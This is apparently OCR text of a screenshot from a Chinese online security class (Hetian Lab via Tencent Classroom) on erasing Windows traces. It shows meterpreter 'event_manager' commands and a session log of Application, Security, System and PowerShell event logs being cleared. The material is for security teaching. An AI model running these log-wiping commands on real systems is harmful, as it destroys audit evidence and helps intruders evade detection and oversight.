 上课中 00:17:04
放大镜
100%
网络安全
腾讯课堂
Windows痕迹清除
合天网安实验室
WWW.HETIANLAB.COM
03
meterpreter清理日志
• 查看事件日志：run event_manager -i
• 删除事件日志：run event_manager -c
meterpreter > run event_manager -i
[*] Retriving Event Log Configuration
Event Logs on System
====================
Name Retention Maximum Size Records
---- --------- ------------ -------
Application Disabled 20971520K 0
HardwareEvents Disabled 20971520K 0
Internet Explorer Disabled K 0
Key Management Service Disabled 20971520K 0
Parameters Disabled K Access Denied
Security Disabled 20971520K 1
State Disabled K Access Denied
System Disabled 20971520K 2
Windows PowerShell Disabled 15728640K 0
meterpreter > run event_manager -c
[-] You must specify and eventlog t
[*] Application:
[*] Clearing Application
[*] Event Log Application Cleared!
[*] HardwareEvents:
[*] Clearing HardwareEvents
[*] Event Log HardwareEvents Cleare
[*] Internet Explorer:
[*] Clearing Internet Explorer
[*] Event Log Internet Explorer Cle
[*] Key Management Service:
[*] Clearing Key Management Service
[*] Event Log Key Management Servic
[*] Parameters:
[*] Clearing Parameters
[-] Failed to Clear Parameters, Acc
[*] Security:
[*] Clearing Security
[*] Event Log Security Cleared!
[*] State:
[*] Clearing State
[-] Failed to Clear State, Access D
[*] System:
[*] Clearing System
[*] Event Log System Cleared!
[*] Windows PowerShell:
[*] Clearing Windows PowerShell
[*] Event Log Windows PowerShell Cleared!
meterpreter >
讨论区 成员(15)
老师 明玥
1
高先志
1
任泽登
1
发送
资源监控